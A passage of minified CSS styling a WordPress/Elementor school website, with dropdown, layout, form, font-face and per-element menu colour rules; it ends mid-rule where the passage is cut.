.select2-selection__choice__remove{border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:4px;border-bottom-right-radius:4px}.select2-container--classic.select2-container--open .select2-selection--multiple{border:1px solid #5897fb}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--classic .select2-search--dropdown .select2-search__field{border:1px solid #aaa;outline:0}.select2-container--classic .select2-search--inline .select2-search__field{outline:0;box-shadow:none}.select2-container--classic .select2-dropdown{background-color:#fff;border:1px solid transparent}.select2-container--classic .select2-dropdown--above{border-bottom:none}.select2-container--classic .select2-dropdown--below{border-top:none}.select2-container--classic .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--classic .select2-results__option--group{padding:0}.select2-container--classic .select2-results__option--disabled{color:grey}.select2-container--classic .select2-results__option--highlighted.select2-results__option--selectable{background-color:#3875d7;color:#fff}.select2-container--classic .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic.select2-container--open .select2-dropdown{border-color:#5897fb}@font-face{font-display:swap;font-family:eicons;src:url(https://www.myes.school/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.44.0);src:url(https://www.myes.school/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.44.0#iefix) format("embedded-opentype"),url(https://www.myes.school/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.44.0) format("woff2"),url(https://www.myes.school/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff?5.44.0) format("woff"),url(https://www.myes.school/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.ttf?5.44.0) format("truetype"),url(https://www.myes.school/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.svg?5.44.0#eicon) format("svg");font-weight:400;font-style:normal}[class*=" eicon-"],[class^=eicon]{display:inline-block;font-family:eicons;font-size:inherit;font-weight:400;font-style:normal;font-variant:normal;line-height:1;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.eicon-close:before{content:"\e87f"}:root{--direction-multiplier:1}body.rtl,html[dir=rtl]{--direction-multiplier:-1}.elementor-hidden{display:none}.elementor-screen-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;top:-10000em;width:1px;clip:rect(0,0,0,0);border:0}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor hr{background-color:transparent;margin:0}.elementor img{border:none;border-radius:0;box-shadow:none;height:auto;max-width:100%}.elementor embed,.elementor iframe,.elementor object,.elementor video{border:none;line-height:1;margin:0;max-width:100%;width:100%}.elementor-widget-wrap .elementor-element.elementor-widget__width-auto{max-width:100%}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;align-self:var(--align-self);flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order)}.elementor-element:where(.e-con-full,.elementor-widget){align-content:var(--align-content);align-items:var(--align-items);flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);gap:var(--row-gap) var(--column-gap);justify-content:var(--justify-content)}.elementor-invisible{visibility:hidden}:root{--page-title-display:block}.elementor-section{position:relative}.elementor-section .elementor-container{display:flex;margin-left:auto;margin-right:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{flex-wrap:wrap}}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-widget-wrap{align-content:flex-start;flex-wrap:wrap;position:relative;width:100%}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget-wrap.e-swiper-container{width:calc(100% - (var(--e-column-margin-left,0px) + var(--e-column-margin-right,0px)))}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-bottom:var(--kit-widget-spacing,20px)}.elementor-widget:not(:last-child).elementor-widget__width-auto{margin-bottom:0}.elementor-column{display:flex;min-height:1px;position:relative}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}@media (min-width:768px){.elementor-column.elementor-col-25{width:25%}.elementor-column.elementor-col-33{width:33.333%}.elementor-column.elementor-col-50{width:50%}.elementor-column.elementor-col-66{width:66.666%}.elementor-column.elementor-col-100{width:100%}}@media (min-width:1025px){#elementor-device-mode:after{content:"desktop"}}@media (min-width:-1){#elementor-device-mode:after{content:"widescreen"}}@media (max-width:-1){#elementor-device-mode:after{content:"laptop";content:"tablet_extra"}}@media (max-width:1024px){#elementor-device-mode:after{content:"tablet"}}@media (max-width:-1){#elementor-device-mode:after{content:"mobile_extra"}}@media (max-width:767px){.elementor-column{width:100%}#elementor-device-mode:after{content:"mobile"}}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth}}.e-con{--border-radius:0;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;--border-style:initial;--border-color:initial;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--content-width:min(100%,var(--container-max-width,1140px));--width:100%;--min-height:initial;--height:auto;--text-align:initial;--margin-top:0px;--margin-right:0px;--margin-bottom:0px;--margin-left:0px;--padding-top:var(--container-default-padding-top,10px);--padding-right:var(--container-default-padding-right,10px);--padding-bottom:var(--container-default-padding-bottom,10px);--padding-left:var(--container-default-padding-left,10px);--position:relative;--z-index:revert;--overflow:visible;--gap:var(--widgets-spacing,20px);--row-gap:var(--widgets-spacing-row,20px);--column-gap:var(--widgets-spacing-column,20px);--overlay-mix-blend-mode:initial;--overlay-opacity:1;--overlay-transition:0.3s;--e-con-grid-template-columns:repeat(3,1fr);--e-con-grid-template-rows:repeat(2,1fr);border-radius:var(--border-radius);height:var(--height);min-height:var(--min-height);min-width:0;overflow:var(--overflow);position:var(--position);width:var(--width);z-index:var(--z-index);--flex-wrap-mobile:wrap;margin-block-end:var(--margin-block-end);margin-block-start:var(--margin-block-start);margin-inline-end:var(--margin-inline-end);margin-inline-start:var(--margin-inline-start);padding-inline-end:var(--padding-inline-end);padding-inline-start:var(--padding-inline-start)}.e-con:where(:not(.e-div-block-base)){transition:background var(--background-transition,.3s),border var(--border-transition,.3s),box-shadow var(--border-transition,.3s),transform var(--e-con-transform-transition-duration,.4s)}.e-con{--margin-block-start:var(--margin-top);--margin-block-end:var(--margin-bottom);--margin-inline-start:var(--margin-left);--margin-inline-end:var(--margin-right);--padding-inline-start:var(--padding-left);--padding-inline-end:var(--padding-right);--padding-block-start:var(--padding-top);--padding-block-end:var(--padding-bottom);--border-block-start-width:var(--border-top-width);--border-block-end-width:var(--border-bottom-width);--border-inline-start-width:var(--border-left-width);--border-inline-end-width:var(--border-right-width)}body.rtl .e-con{--padding-inline-start:var(--padding-right);--padding-inline-end:var(--padding-left);--margin-inline-start:var(--margin-right);--margin-inline-end:var(--margin-left);--border-inline-start-width:var(--border-right-width);--border-inline-end-width:var(--border-left-width)}.e-con>.e-con-inner{padding-block-end:var(--padding-block-end);padding-block-start:var(--padding-block-start);text-align:var(--text-align)}.e-con,.e-con>.e-con-inner{display:var(--display)}.e-con>.e-con-inner{gap:var(--row-gap) var(--column-gap);height:100%;margin:0 auto;max-width:var(--content-width);padding-inline-end:0;padding-inline-start:0;width:100%}:is(.elementor-section-wrap,[data-elementor-id])>.e-con{--margin-left:auto;--margin-right:auto;max-width:min(100%,var(--width))}.e-con .elementor-widget.elementor-widget{margin-block-end:0}.e-con:before,.e-con>.elementor-motion-effects-container>.elementor-motion-effects-layer:before{border-block-end-width:var(--border-block-end-width);border-block-start-width:var(--border-block-start-width);border-color:var(--border-color);border-inline-end-width:var(--border-inline-end-width);border-inline-start-width:var(--border-inline-start-width);border-radius:var(--border-radius);border-style:var(--border-style);content:var(--background-overlay);display:block;height:max(100% + var(--border-top-width) + var(--border-bottom-width),100%);left:calc(0px - var(--border-left-width));mix-blend-mode:var(--overlay-mix-blend-mode);opacity:var(--overlay-opacity);position:absolute;top:calc(0px - var(--border-top-width));transition:var(--overlay-transition,.3s);width:max(100% + var(--border-left-width) + var(--border-right-width),100%)}.e-con:before{transition:background var(--overlay-transition,.3s),border-radius var(--border-transition,.3s),opacity var(--overlay-transition,.3s)}.e-con .elementor-widget{min-width:0}.e-con .elementor-widget.e-widget-swiper{width:100%}.e-con>.e-con-inner>.elementor-widget>.elementor-widget-container,.e-con>.elementor-widget>.elementor-widget-container{height:100%}.e-con.e-con>.e-con-inner>.elementor-widget,.elementor.elementor .e-con>.elementor-widget{max-width:100%}.e-con .elementor-widget:not(:last-child){--kit-widget-spacing:0px}.elementor-form-fields-wrapper{display:flex;flex-wrap:wrap}.elementor-form-fields-wrapper.elementor-labels-above .elementor-field-group .elementor-field-subgroup,.elementor-form-fields-wrapper.elementor-labels-above .elementor-field-group>.elementor-select-wrapper,.elementor-form-fields-wrapper.elementor-labels-above .elementor-field-group>input,.elementor-form-fields-wrapper.elementor-labels-above .elementor-field-group>textarea{flex-basis:100%;max-width:100%}.elementor-form-fields-wrapper.elementor-labels-inline>.elementor-field-group .elementor-select-wrapper,.elementor-form-fields-wrapper.elementor-labels-inline>.elementor-field-group>input{flex-grow:1}.elementor-field-group{align-items:center;flex-wrap:wrap}.elementor-field-group.elementor-field-type-submit{align-items:flex-end}.elementor-field-subgroup{display:flex;flex-wrap:wrap}.elementor-field-subgroup .elementor-field-option label{display:inline-block}.elementor-field-subgroup:not(.elementor-subgroup-inline) .elementor-field-option{flex-basis:100%}.elementor-field-type-acceptance .elementor-field-subgroup .elementor-field-option input,.elementor-field-type-acceptance .elementor-field-subgroup .elementor-field-option label,.elementor-field-type-checkbox .elementor-field-subgroup .elementor-field-option input,.elementor-field-type-checkbox .elementor-field-subgroup .elementor-field-option label,.elementor-field-type-radio .elementor-field-subgroup .elementor-field-option input,.elementor-field-type-radio .elementor-field-subgroup .elementor-field-option label{display:inline}.elementor-button-align-stretch .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:100%}.elementor-button-align-stretch .e-form__buttons__wrapper{flex-basis:50%;flex-grow:1}.elementor-button-align-stretch .e-form__buttons__wrapper__button{flex-basis:100%}.elementor-button-align-center .e-form__buttons{justify-content:center}.elementor-button-align-start .e-form__buttons{justify-content:flex-start}.elementor-button-align-end .e-form__buttons{justify-content:flex-end}.elementor-button-align-center .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-button-align-end .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-button-align-start .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:auto}.elementor-button-align-center .e-form__buttons__wrapper,.elementor-button-align-end .e-form__buttons__wrapper,.elementor-button-align-start .e-form__buttons__wrapper{flex-grow:0}.elementor-button-align-center .e-form__buttons__wrapper,.elementor-button-align-center .e-form__buttons__wrapper__button,.elementor-button-align-end .e-form__buttons__wrapper,.elementor-button-align-end .e-form__buttons__wrapper__button,.elementor-button-align-start .e-form__buttons__wrapper,.elementor-button-align-start .e-form__buttons__wrapper__button{flex-basis:auto}@media screen and (max-width:1024px){.elementor-tablet-button-align-stretch .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:100%}.elementor-tablet-button-align-stretch .e-form__buttons__wrapper{flex-basis:50%;flex-grow:1}.elementor-tablet-button-align-stretch .e-form__buttons__wrapper__button{flex-basis:100%}.elementor-tablet-button-align-center .e-form__buttons{justify-content:center}.elementor-tablet-button-align-start .e-form__buttons{justify-content:flex-start}.elementor-tablet-button-align-end .e-form__buttons{justify-content:flex-end}.elementor-tablet-button-align-center .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-tablet-button-align-end .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-tablet-button-align-start .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:auto}.elementor-tablet-button-align-center .e-form__buttons__wrapper,.elementor-tablet-button-align-end .e-form__buttons__wrapper,.elementor-tablet-button-align-start .e-form__buttons__wrapper{flex-grow:0}.elementor-tablet-button-align-center .e-form__buttons__wrapper,.elementor-tablet-button-align-center .e-form__buttons__wrapper__button,.elementor-tablet-button-align-end .e-form__buttons__wrapper,.elementor-tablet-button-align-end .e-form__buttons__wrapper__button,.elementor-tablet-button-align-start .e-form__buttons__wrapper,.elementor-tablet-button-align-start .e-form__buttons__wrapper__button{flex-basis:auto}}@media screen and (max-width:767px){.elementor-mobile-button-align-stretch .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:100%}.elementor-mobile-button-align-stretch .e-form__buttons__wrapper{flex-basis:50%;flex-grow:1}.elementor-mobile-button-align-stretch .e-form__buttons__wrapper__button{flex-basis:100%}.elementor-mobile-button-align-center .e-form__buttons{justify-content:center}.elementor-mobile-button-align-start .e-form__buttons{justify-content:flex-start}.elementor-mobile-button-align-end .e-form__buttons{justify-content:flex-end}.elementor-mobile-button-align-center .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-mobile-button-align-end .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-mobile-button-align-start .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:auto}.elementor-mobile-button-align-center .e-form__buttons__wrapper,.elementor-mobile-button-align-end .e-form__buttons__wrapper,.elementor-mobile-button-align-start .e-form__buttons__wrapper{flex-grow:0}.elementor-mobile-button-align-center .e-form__buttons__wrapper,.elementor-mobile-button-align-center .e-form__buttons__wrapper__button,.elementor-mobile-button-align-end .e-form__buttons__wrapper,.elementor-mobile-button-align-end .e-form__buttons__wrapper__button,.elementor-mobile-button-align-start .e-form__buttons__wrapper,.elementor-mobile-button-align-start .e-form__buttons__wrapper__button{flex-basis:auto}}.elementor-form .elementor-button{border:none;padding-block-end:0;padding-block-start:0}.elementor-form .elementor-button-content-wrapper,.elementor-form .elementor-button>span{display:flex;flex-direction:row;gap:5px;justify-content:center}.elementor-form .elementor-button.elementor-size-xs{min-height:33px}.elementor-form .elementor-button.elementor-size-sm{min-height:40px}.elementor-form .elementor-button.elementor-size-md{min-height:47px}.elementor-form .elementor-button.elementor-size-lg{min-height:59px}.elementor-form .elementor-button.elementor-size-xl{min-height:72px}.elementor-element:where(:not(.e-con)):where(:not(.e-div-block-base)) .elementor-widget-container,.elementor-element:where(:not(.e-con)):where(:not(.e-div-block-base)):not(:has(.elementor-widget-container)){transition:background .3s,border .3s,border-radius .3s,box-shadow .3s,transform var(--e-transform-transition-duration,.4s)}.elementor-heading-title{line-height:1;margin:0;padding:0}.elementor-button{background-color:#69727d;border-radius:3px;color:#fff;display:inline-block;font-size:15px;line-height:1;padding:12px 24px;fill:#fff;text-align:center;transition:all .3s}.elementor-button:focus,.elementor-button:hover,.elementor-button:visited{color:#fff}.elementor-button span{text-decoration:inherit}.elementor-icon{color:#69727d;display:inline-block;font-size:50px;line-height:1;text-align:center;transition:all .3s}.elementor-icon:hover{color:#69727d}.elementor-icon i,.elementor-icon svg{display:block;height:1em;position:relative;width:1em}.elementor-icon i:before,.elementor-icon svg:before{left:50%;position:absolute;transform:translateX(-50%)}.elementor-shape-square .elementor-icon{border-radius:0}.e-transform .elementor-widget-container,.e-transform:not(:has(.elementor-widget-container)){transform:perspective(var(--e-transform-perspective,0)) rotate(var(--e-transform-rotateZ,0)) rotateX(var(--e-transform-rotateX,0)) rotateY(var(--e-transform-rotateY,0)) translate(var(--e-transform-translate,0)) translateX(var(--e-transform-translateX,0)) translateY(var(--e-transform-translateY,0)) scaleX(calc(var(--e-transform-flipX,1) * var(--e-transform-scaleX,var(--e-transform-scale,1)))) scaleY(calc(var(--e-transform-flipY,1) * var(--e-transform-scaleY,var(--e-transform-scale,1)))) skewX(var(--e-transform-skewX,0)) skewY(var(--e-transform-skewY,0));transform-origin:var(--e-transform-origin-y) var(--e-transform-origin-x)}.e-con.e-transform{transform:perspective(var(--e-con-transform-perspective,0)) rotate(var(--e-con-transform-rotateZ,0)) rotateX(var(--e-con-transform-rotateX,0)) rotateY(var(--e-con-transform-rotateY,0)) translate(var(--e-con-transform-translate,0)) translateX(var(--e-con-transform-translateX,0)) translateY(var(--e-con-transform-translateY,0)) scaleX(calc(var(--e-con-transform-flipX,1) * var(--e-con-transform-scaleX,var(--e-con-transform-scale,1)))) scaleY(calc(var(--e-con-transform-flipY,1) * var(--e-con-transform-scaleY,var(--e-con-transform-scale,1)))) skewX(var(--e-con-transform-skewX,0)) skewY(var(--e-con-transform-skewY,0));transform-origin:var(--e-con-transform-origin-y) var(--e-con-transform-origin-x)}.animated{animation-duration:1.25s}.animated.infinite{animation-iteration-count:infinite}.animated.reverse{animation-direction:reverse;animation-fill-mode:forwards}@media (prefers-reduced-motion:reduce){.animated{animation:none!important}}.elementor-container>.elementor-column>.elementor-element-populated{padding-top:0;padding-bottom:0}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding-left:15px;padding-right:15px}.elementor-kit-4152{--e-global-color-primary:#4b83fc;--e-global-color-secondary:#1b2336;--e-global-color-text:#415674;--e-global-color-accent:#4b83fc;--e-global-color-be7a912:#0F1F3D;--e-global-color-63edb9d:#F00000;--e-global-color-f465b23:#F1F1F1;--e-global-typography-primary-font-family:"Montserrat";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Raleway";--e-global-typography-secondary-font-weight:600;--e-global-typography-text-font-family:"Nunito Sans";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Nunito Sans";--e-global-typography-accent-font-weight:400}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1200px}.e-con{--container-max-width:1200px}.elementor-widget:not(:last-child){margin-block-end:20px}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px}@media(max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}.e-con{--container-max-width:1024px}}@media(max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}.e-con{--container-max-width:767px}}.fab{font-family:"Font Awesome 5 Brands"}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:swap;src:url(https://www.myes.school/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.eot);src:url(https://www.myes.school/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(https://www.myes.school/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.woff2) format("woff2"),url(https://www.myes.school/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.woff) format("woff"),url(https://www.myes.school/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.ttf) format("truetype"),url(https://www.myes.school/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.svg#fontawesome) format("svg")}.fab,.far{font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:swap;src:url(https://www.myes.school/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.eot);src:url(https://www.myes.school/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(https://www.myes.school/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2) format("woff2"),url(https://www.myes.school/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff) format("woff"),url(https://www.myes.school/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.ttf) format("truetype"),url(https://www.myes.school/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fa,.far,.fas{font-family:"Font Awesome 5 Free"}.fa,.fas{font-weight:900}.fa.fa-map-marker:before{content:"\f3c5"}.fa.fa-mail-forward:before{content:"\f064"}.fa.fa-compass{font-family:"Font Awesome 5 Free";font-weight:400}.elementor-3552 .elementor-element.elementor-element-379601c>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-3552 .elementor-element.elementor-element-379601c:not(.elementor-motion-effects-element-type-background),.elementor-3552 .elementor-element.elementor-element-379601c>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:var(--e-global-color-be7a912)}.elementor-3552 .elementor-element.elementor-element-379601c{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:20px 0}.elementor-3552 .elementor-element.elementor-element-379601c>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-3552 .elementor-element.elementor-element-05195eb .wgl-logotype-container{text-align:center}.elementor-3552 .elementor-element.elementor-element-0dcdf4c.elementor-column>.elementor-widget-wrap{justify-content:flex-end}.elementor-3552 .elementor-element.elementor-element-d384bbb{width:auto;max-width:auto;--jmm-top-items-ver-padding:0px;--jmm-top-items-hor-padding:15px;--jmm-top-items-gap:0px;--jmm-top-items-hor-align:right;--jmm-sub-items-ver-padding:3px;--jmm-sub-items-hor-padding:30px;--jmm-top-item-title-color:#FFFFFF;--jmm-sub-item-title-color:var(--e-global-color-be7a912);--jmm-top-hover-item-icon-color:#FFFFFF;--jmm-top-hover-item-title-color:#FFFFFF;--jmm-sub-hover-item-title-color:var(--e-global-color-be7a912);--jmm-top-active-item-title-color:#FFFFFF;--jmm-sub-active-item-title-color:var(--e-global-color-63edb9d)}.elementor-3552 .elementor-element.elementor-element-d384bbb .jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-item__link--sub-level,.elementor-3552 .elementor-element.elementor-element-d384bbb .jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-item__link--sub-level{font-size:16px;font-weight:500}.elementor-3552 .elementor-element.elementor-element-542ff71{width:auto;max-width:auto}.elementor-3552 .elementor-element.elementor-element-542ff71>.elementor-widget-container{margin:0}.elementor-4040 .elementor-element.elementor-element-bd357e8:not(.elementor-motion-effects-element-type-background),.elementor-4040 .elementor-element.elementor-element-bd357e8>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:var(--e-global-color-be7a912)}.elementor-4040 .elementor-element.elementor-element-bd357e8{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin-top:0;margin-bottom:0;padding:0}.elementor-4040 .elementor-element.elementor-element-bd357e8>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-4040 .elementor-element.elementor-element-19a94f7>.elementor-element-populated{padding:0}.elementor-4040 .elementor-element.elementor-element-4860d7d{--spacer-size:55px}.elementor-4040 .elementor-element.elementor-element-668e768{text-align:left}.elementor-4040 .elementor-element.elementor-element-668e768 img{width:60%}.elementor-4040 .elementor-element.elementor-element-4ece6b8{--spacer-size:24px}.elementor-4040 .elementor-element.elementor-element-74ae7fe .elementor-nav-menu .elementor-item{font-weight:500}.elementor-4040 .elementor-element.elementor-element-74ae7fe .elementor-nav-menu--main .elementor-item{color:#fff;fill:#FFFFFF;padding-left:0;padding-right:0;padding-top:7px;padding-bottom:7px}.elementor-4040 .elementor-element.elementor-element-74ae7fe .elementor-menu-toggle,.elementor-4040 .elementor-element.elementor-element-74ae7fe .elementor-nav-menu--dropdown a{color:#fff;fill:#FFFFFF}.elementor-4040 .elementor-element.elementor-element-74ae7fe .elementor-nav-menu--dropdown{background-color:var(--e-global-color-be7a912)}.elementor-4040 .elementor-element.elementor-element-74ae7fe .elementor-menu-toggle:focus,.elementor-4040 .elementor-element.elementor-element-74ae7fe .elementor-menu-toggle:hover,.elementor-4040 .elementor-element.elementor-element-74ae7fe .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-4040 .elementor-element.elementor-element-74ae7fe .elementor-nav-menu--dropdown a.highlighted,.elementor-4040 .elementor-element.elementor-element-74ae7fe .elementor-nav-menu--dropdown a:focus,.elementor-4040 .elementor-element.elementor-element-74ae7fe .elementor-nav-menu--dropdown a:hover{color:#fff}.elementor-4040 .elementor-element.elementor-element-74ae7fe .elementor-nav-menu--dropdown a.elementor-item-active{color:#fff}.elementor-4040 .elementor-element.elementor-element-8d213c3{--spacer-size:30px}.elementor-4040 .elementor-element.elementor-element-064754a{--spacer-size:6px}.elementor-4040 .elementor-element.elementor-element-1959f8a{text-align:left}.elementor-4040 .elementor-element.elementor-element-1959f8a .elementor-icon{background-color:var(--e-global-color-be7a912);font-size:25px;padding:0;border-radius:0 0 0 0}.elementor-4040 .elementor-element.elementor-element-1959f8a .elementor-icon:not(:last-child){margin-right:10px}.elementor-4040 .elementor-element.elementor-element-1ee84f0{--spacer-size:6px}.elementor-4040 .elementor-element.elementor-element-2b40913 .elementor-heading-title{font-size:18px;color:#bfc963}.elementor-4040 .elementor-element.elementor-element-3b535ce .elementor-nav-menu .elementor-item{font-weight:500}.elementor-4040 .elementor-element.elementor-element-3b535ce .elementor-nav-menu--main .elementor-item{color:#fff;fill:#FFFFFF;padding-left:0;padding-right:0;padding-top:7px;padding-bottom:7px}.elementor-4040 .elementor-element.elementor-element-3b535ce .elementor-menu-toggle,.elementor-4040 .elementor-element.elementor-element-3b535ce .elementor-nav-menu--dropdown a{color:#fff;fill:#FFFFFF}.elementor-4040 .elementor-element.elementor-element-3b535ce .elementor-nav-menu--dropdown{background-color:var(--e-global-color-be7a912)}.elementor-4040 .elementor-element.elementor-element-3b535ce .elementor-menu-toggle:focus,.elementor-4040 .elementor-element.elementor-element-3b535ce .elementor-menu-toggle:hover,.elementor-4040 .elementor-element.elementor-element-3b535ce .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-4040 .elementor-element.elementor-element-3b535ce .elementor-nav-menu--dropdown a.highlighted,.elementor-4040 .elementor-element.elementor-element-3b535ce .elementor-nav-menu--dropdown a:focus,.elementor-4040 .elementor-element.elementor-element-3b535ce .elementor-nav-menu--dropdown a:hover{color:#fff}.elementor-4040 .elementor-element.elementor-element-3b535ce .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-4040 .elementor-element.elementor-element-3b535ce .elementor-nav-menu--dropdown a.highlighted,.elementor-4040 .elementor-element.elementor-element-3b535ce .elementor-nav-menu--dropdown a:focus,.elementor-4040 .elementor-element.elementor-element-3b535ce .elementor-nav-menu--dropdown a:hover{background-color:var(--e-global-color-be7a912)}.elementor-4040 .elementor-element.elementor-element-3b535ce .elementor-nav-menu--dropdown a.elementor-item-active{color:#fff;background-color:var(--e-global-color-be7a912)}.elementor-4040 .elementor-element.elementor-element-33d8806{--spacer-size:6px}.elementor-4040 .elementor-element.elementor-element-b75327d .elementor-heading-title{font-size:18px;color:#bfc963}.elementor-4040 .elementor-element.elementor-element-081e47f .elementor-nav-menu .elementor-item{font-weight:500}.elementor-4040 .elementor-element.elementor-element-081e47f .elementor-nav-menu--main .elementor-item{color:#fff;fill:#FFFFFF;padding-left:0;padding-right:0;padding-top:7px;padding-bottom:7px}.elementor-4040 .elementor-element.elementor-element-081e47f .elementor-menu-toggle,.elementor-4040 .elementor-element.elementor-element-081e47f .elementor-nav-menu--dropdown a{color:#fff;fill:#FFFFFF}.elementor-4040 .elementor-element.elementor-element-081e47f .elementor-nav-menu--dropdown{background-color:var(--e-global-color-be7a912)}.elementor-4040 .elementor-element.elementor-element-081e47f .elementor-menu-toggle:focus,.elementor-4040 .elementor-element.elementor-element-081e47f .elementor-menu-toggle:hover,.elementor-4040 .elementor-element.elementor-element-081e47f .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-4040 .elementor-element.elementor-element-081e47f .elementor-nav-menu--dropdown a.highlighted,.elementor-4040 .elementor-element.elementor-element-081e47f .elementor-nav-menu--dropdown a:focus,.elementor-4040 .elementor-element.elementor-element-081e47f .elementor-nav-menu--dropdown a:hover{color:#fff}.elementor-4040 .elementor-element.elementor-element-081e47f .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-4040 .elementor-element.elementor-element-081e47f .elementor-nav-menu--dropdown a.highlighted,.elementor-4040 .elementor-element.elementor-element-081e47f .elementor-nav-menu--dropdown a:focus,.elementor-4040 .elementor-element.elementor-element-081e47f .elementor-nav-menu--dropdown a:hover{background-color:var(--e-global-color-be7a912)}.elementor-4040 .elementor-element.elementor-element-081e47f .elementor-nav-menu--dropdown a.elementor-item-active{color:#fff;background-color:var(--e-global-color-be7a912)}.elementor-4040 .elementor-element.elementor-element-6410c19>.elementor-element-populated{color:#bac4e1}.elementor-4040 .elementor-element.elementor-element-0963ed6{--spacer-size:6px}.elementor-4040 .elementor-element.elementor-element-5548989 .elementor-heading-title{font-size:18px;color:#bfc963}.elementor-4040 .elementor-element.elementor-element-0510f39 .elementor-nav-menu .elementor-item{font-weight:500}.elementor-4040 .elementor-element.elementor-element-0510f39 .elementor-nav-menu--main .elementor-item{color:#fff;fill:#FFFFFF;padding-left:0;padding-right:0;padding-top:7px;padding-bottom:7px}.elementor-4040 .elementor-element.elementor-element-0510f39 .elementor-menu-toggle,.elementor-4040 .elementor-element.elementor-element-0510f39 .elementor-nav-menu--dropdown a{color:#fff;fill:#FFFFFF}.elementor-4040 .elementor-element.elementor-element-0510f39 .elementor-nav-menu--dropdown{background-color:var(--e-global-color-be7a912)}.elementor-4040 .elementor-element.elementor-element-0510f39 .elementor-menu-toggle:focus,.elementor-4040 .elementor-element.elementor-element-0510f39 .elementor-menu-toggle:hover,.elementor-4040 .elementor-element.elementor-element-0510f39 .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-4040 